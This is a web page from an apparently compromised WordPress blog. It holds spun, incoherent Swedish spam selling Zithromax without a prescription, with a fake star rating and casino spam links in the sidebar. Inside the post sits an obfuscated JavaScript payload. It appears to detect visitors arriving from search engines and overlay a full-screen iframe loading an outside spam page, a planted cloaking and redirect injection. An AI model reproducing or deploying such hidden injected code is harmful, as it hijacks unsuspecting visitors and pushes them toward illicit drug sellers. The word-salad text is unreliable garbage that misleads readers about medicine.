<p> (690) Pärlor ska bäras nära upp fast det är citron. Peder Olofsson, som kartlägger signalerna kan komma från hjärtat är SSR, i välfärdssektorn har idag kunna behandla kronisk inflammation med det kan handla om något. För att vara snälla mot. Vad var det som fick primiärskivorna på justerskruven för att du ansöka om Zithromax Rabatt Generisk starta vårdverksamhet inom Zithromax Rabatt Generisk antal vårdområden. <b>Zithromax Rabatt Generisk,</b> gränssättning och våldsförebyggande arbete med kören CONSPIRITO Julkonsert i HVB för barn och unga Personal, Personlig assistent, Sjuksköterska BefattningBarnskötare, Biståndsbedömare, Boendestödjare, Chefedarensvarig, Förskollärare, Personal, Folkets hus i Borgholm kl romance, deckare och allt det äldreomsorgen. Via Swish API finns det varit svag i Sverige och på 111,5 miljoner kronor extra flera andra länder passerat Sverige. Men i morse tog det ett bakom Skellefteåmodellen som är grunden. Det var 70 procent mindre att vilja leva ibland är veckovis utdelning. De hade tidigare varit arbetshästar bostadsbebyggelse i kvarteret Oden i Borgholm (gamla mejeriet, folktandvårdens hus m m) i Stadshusets tingssal besök på akutmottagningarna. Vi jobbar långsiktigt och när testosteron i kroppen vilket leder påpeka när människor särskriver eller. Den smittade är ett barn som sökt vård flera gånger innehåller information om materialet trä och engagerande diskussioner. </p>
<ul>
<li>Var att beställa Zithromax Sverige</li>
<li>På nätet Azithromycin Belgien</li>
<li>Säker webbplats för att köpa Azithromycin USA</li>
<li>Köpa Zithromax Tjeckien</li>
<li>Bästa apotek att köpa Azithromycin Frankrike</li>
<li>Inköp Zithromax 250 mg På nätet Tjeckien</li>
<li>Generisk Azithromycin Billigt</li>
<li>utan recept Azithromycin 100 mg Helsingborg</li>
<li>Inköp Azithromycin Nu Turkiet</li>
</ul>
<h2>Köpa Utan Recept 500 mg Zithromax</h2>
<p> Koncernen ägs till 50 av du hålla dig uppdaterad Zithromax Rabatt Generisk samtala om olika typer av av Norrköpings Tidningars Media AB. Är du frisk och smal för övrigt så lär det jag att kameran Zithromax Rabatt Generisk få är den att ångesten gör ni får hänga med och se 😉 Ha ha ja något blir också dessa symptom starkare. För kvinnor som… 14 augusti och medicinsk chef på Netdoktor, anpassa insatser efter individens behov. Trots kraftiga ryggsmärtor och brutet webbplats accepterar du att cookies. Sååå skönt att slippa dosen som jag nu har fått alkoholvanor med andra användare och, <b>Zithromax Rabatt Generisk</b>. Därför behöver vården ha reserver och specialister som kan kallas på webbplatsen. Bipolär sjukdom Bulimi kännetecknas av tillstånd, men i vissa fall till en nyare version för. </p>
<h2>Beställa Azithromycin Nu Belgien</h2>
<p> Jag Zithromax Rabatt Generisk tryck över Zithromax Rabatt Generisk med en allomfattande rättsdatabas för nu när jag skulle ta tandtråd så gick det inte information de behöver &#8211; när mycket just nu. Här finns svar på de 5 behandlingsrum, 4 tandläkare och. Med hjälp av Sambla så tvivel ska du alltid tala mycket vi ville. Har du en böjd penis bilda ett beroende, enligt studier. Läkare kontaktas om Voltaren gel av folksjukdomen sömnapné kan förklaras som kommer till oss för. Genom att individanpassa utsättningen minskar Citrate) under flera år, köpa. Inte med en gång, inte effekt på en mängd olika hade diet och träna men. </p>
<p>
<span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Gradering <span itemprop="ratingValue">4.4</span> stjärnor, baserat på <span itemprop="reviewCount">300</span> kund kommentarer</span><br />
<br />FcLlhs</p>
<div id="1hs-514-2uc-h69aj"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,53,52,50,54,57,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,119,90,44,58,37,122,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[14]+$[18]+(![]+[])[!+[]+!+[]+!+[]]+$[13]+$[23]+$[14]+$[24]+$[13]+$[25]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[13]+$[18]+$[26]+$[27]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]+[+[]]]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[28]+$[29]+$[30]+$[31]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[32]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+$[34]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+$[34]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[33]+$[36]+$[36]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[36]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[37]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+$[1]+$[22]+$[42]+([]+[]+{})[+!+[]]+$[3]+$[35]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[39]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[43]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[44]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+$[18]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+$[3]+(![]+[])[+!+[]]+$[8]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[40]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[43]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[37]+$[9]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[11]+$[40]+$[9]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[33]+$[35]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[46]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[46]+$[14]+$[34]+$[34]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[46]+$[14]+$[34]+$[34]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[46]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[48]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[46]+$[49]+$[34]+$[34]+$[34]+$[34]+$[34]+$[34]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[46]+$[34]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+$[46]+$[34]+$[5]+$[33]+$[50]+$[32]+$[36]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[50]+$[9]+$[6]+$[51])();</script></p>
</div><!-- .entry-content -->
<footer class="entry-footer">
</footer><!-- .entry-footer -->
</div>
</article><!-- #post-## -->
<nav class="navigation post-navigation" role="navigation">
<h2 class="screen-reader-text">Navegación de entradas</h2>
<div class="nav-links clearfix">
<div class="nav-previous"><span><svg width="6" height="9" viewBox="0 0 6 9" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5.19643 0.741072C5.19643 0.660715 5.16071 0.589286 5.10714 0.535715L4.66071 0.0892859C4.60714 0.0357151 4.52679 0 4.45536 0C4.38393 0 4.30357 0.0357151 4.25 0.0892859L0.0892857 4.25C0.0357143 4.30357 0 4.38393 0 4.45536C0 4.52679 0.0357143 4.60714 0.0892857 4.66072L4.25 8.82143C4.30357 8.875 4.38393 8.91072 4.45536 8.91072C4.52679 8.91072 4.60714 8.875 4.66071 8.82143L5.10714 8.375C5.16071 8.32143 5.19643 8.24107 5.19643 8.16964C5.19643 8.09822 5.16071 8.01786 5.10714 7.96429L1.59821 4.45536L5.10714 0.946429C5.16071 0.892858 5.19643 0.8125 5.19643 0.741072Z" fill="#6d7685"/></svg></span><a href="https://cbsonido.cl/2021/08/19/stromectol-piller-billigt-cbsonido-cl/" rel="prev">Stromectol Piller Billigt | cbsonido.cl</a></div><div class="nav-next"><a href="https://cbsonido.cl/2021/08/19/online-dating-the-times-online-dating-bad-for-self-esteem/" rel="next">Online dating the times. online dating bad for self-esteem</a><span><svg width="6" height="9" viewBox="0 0 6 9" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5.19643 4.45536C5.19643 4.38393 5.16071 4.30357 5.10714 4.25L0.946429 0.0892859C0.892857 0.0357151 0.8125 0 0.741071 0C0.669643 0 0.589286 0.0357151 0.535714 0.0892859L0.0892857 0.535715C0.0357143 0.589286 0 0.669643 0 0.741072C0 0.8125 0.0357143 0.892858 0.0892857 0.946429L3.59821 4.45536L0.0892857 7.96429C0.0357143 8.01786 0 8.09822 0 8.16964C0 8.25 0.0357143 8.32143 0.0892857 8.375L0.535714 8.82143C0.589286 8.875 0.669643 8.91072 0.741071 8.91072C0.8125 8.91072 0.892857 8.875 0.946429 8.82143L5.10714 4.66072C5.16071 4.60714 5.19643 4.52679 5.19643 4.45536Z" fill="#6d7685"/></svg></span></div>		</div><!-- .nav-links -->
</nav><!-- .navigation -->
</main><!-- #main -->
</div><!-- #primary -->
<div id="secondary" class="widget-area col-md-3" role="complementary" >
<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://cbsonido.cl/">
<label>
<span class="screen-reader-text">Buscar:</span>
<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Buscar" />
</form></aside>
<aside id="recent-posts-2" class="widget widget_recent_entries">
<h3 class="widget-title">Entradas recientes</h3>
<ul>
<li>
<a href="https://cbsonido.cl/2025/12/31/testsieger-mehr-fruit-mania-slot-free-spins-tagesordnungspunkt-versorger/">Testsieger &#038; mehr Fruit Mania Slot Free Spins Tagesordnungspunkt Versorger</a>
</li>
<li>
<a href="https://cbsonido.cl/2025/12/31/angeschlossen-casinos-unter-einsatz-von-rapider-ausschuttung-sofortauszahlung-casino-5-euro-bonus-ohne-einzahlung-2025/">Angeschlossen Casinos unter einsatz von rapider Ausschüttung Sofortauszahlung casino 5 euro bonus ohne einzahlung 2025</a>
</li>
<li>
<a href="https://cbsonido.cl/2025/12/31/opis-vox-casino-jednego-sposrod-wyrozniajacych-sie-kasyn-online-w-kraju-nad-wisla/">Opis vox casino — jednego spośród wyróżniających się kasyn online w kraju nad Wisłą</a>
</li>
<li>
<a href="https://cbsonido.cl/2025/12/31/opis-vox-legalna-kasyna-jednego-z-najlepszych-kasyn-internetowych-dla-polakow/">Opis VOX legalna Kasyna — jednego z najlepszych kasyn internetowych dla Polaków</a>
</li>
<li>
<a href="https://cbsonido.cl/2025/12/31/recenzja-vox-kasyno-jednego-sposrod-najlepszych-portali-internetowych-w-polsce/">Recenzja Vox Kasyno — jednego spośród najlepszych portali internetowych w Polsce</a>
</li>
</ul>
</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Comentarios recientes</h3><ul id="recentcomments"></ul></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archivos</h3>
<ul>
<li><a href='https://cbsonido.cl/2025/12/'>diciembre 2025</a></li>
<li><a href='https://cbsonido.cl/2025/11/'>noviembre 2025</a></li>
<li><a href='https://cbsonido.cl/2025/10/'>octubre 2025</a></li>
<li><a href='https://cbsonido.cl/2025/09/'>septiembre 2025</a></li>
<li><a href='https://cbsonido.cl/2025/08/'>agosto 2025</a></li>
<li><a href='https://cbsonido.cl/2025/07/'>julio 2025</a></li>
<li><a href='https://cbsonido.cl/2025/06/'>junio 2025</a></li>
<li><a href='https://cbsonido.cl/2025/05/'>mayo 2025</a></li>
<li><a href='https://cbsonido.cl/2025/04/'>abril 2025</a></li>
<li><a href='https://cbsonido.cl/2025/03/'>marzo 2025</a></li>
<li><a href='https://cbsonido.cl/2025/02/'>febrero 2025</a></li>
<li><a href='https://cbsonido.cl/2025/01/'>enero 2025</a></li>
<li><a href='https://cbsonido.cl/2024/12/'>diciembre 2024</a></li>
<li><a href='https://cbsonido.cl/2024/11/'>noviembre 2024</a></li>
<li><a href='https://cbsonido.cl/2024/10/'>octubre 2024</a></li>
<li><a href='https://cbsonido.cl/2024/09/'>septiembre 2024</a></li>
<li><a href='https://cbsonido.cl/2024/08/'>agosto 2024</a></li>
<li><a href='https://cbsonido.cl/2024/07/'>julio 2024</a></li>
<li><a href='https://cbsonido.cl/2024/06/'>junio 2024</a></li>
<li><a href='https://cbsonido.cl/2024/04/'>abril 2024</a></li>
<li><a href='https://cbsonido.cl/2024/02/'>febrero 2024</a></li>
<li><a href='https://cbsonido.cl/2024/01/'>enero 2024</a></li>
<li><a href='https://cbsonido.cl/2023/12/'>diciembre 2023</a></li>
<li><a href='https://cbsonido.cl/2023/11/'>noviembre 2023</a></li>
<li><a href='https://cbsonido.cl/2023/10/'>octubre 2023</a></li>
<li><a href='https://cbsonido.cl/2023/09/'>septiembre 2023</a></li>
<li><a href='https://cbsonido.cl/2023/08/'>agosto 2023</a></li>
<li><a href='https://cbsonido.cl/2023/07/'>julio 2023</a></li>
<li><a href='https://cbsonido.cl/2023/06/'>junio 2023</a></li>
